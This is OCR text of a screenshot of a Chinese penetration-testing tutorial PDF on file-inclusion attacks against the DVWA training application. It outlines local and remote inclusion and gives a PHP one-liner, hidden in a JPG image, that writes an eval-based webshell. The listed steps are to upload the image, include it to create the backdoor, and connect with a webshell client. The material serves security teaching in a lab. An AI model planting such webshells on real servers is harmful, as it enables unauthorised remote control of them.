 文件包含渗透【千锋云计算杨哥团队】.pdf - Adobe Reader
文件(F) 编辑(E) 视图(V) 窗口(W) 帮助(H)
5 / 20 109% 工具 签名 注释
书签
文件包含渗透 File Inclusion
1. 项目实验环境
2. 原理及危害
3. 低安全级别渗透
3.1 本地文件包含
3.2 本地文件包含+webshell
3.3 远程文件包含+webshell
4. 中安全级别渗透
4.1 本地文件包含
4.2 本地文件包含+webshell
3.3 远程文件包含+webshell
5. 高安全级别渗透
1. 制作一句话图片木马 e.g. yangge.jpg
<?fputs(fopen("shell20.php","w"),'<?php eval($_POST[yangge]);?>')?>
2. 上传图片木马文件
3. 执行文件包含并生成后门
4. 通过菜刀连接webshell
杨哥提示：
/var/www/dvwa/hackable/uploads //dvwa文件上传访问的目录 yangge.jpg
/var/www/dvwa/vulnerabilities/fi //dvwa文件包含访问的目录 shell20.php
制作一句话图片木马
edjpgcom v0.4 - D:\ftp_new\edjpgcom\yangge.jpg
Delete backup?
<?fputs(fopen("shell20.php","w"),'<?php eval($_POST[
团队
中
99%
10:40
2018/11/12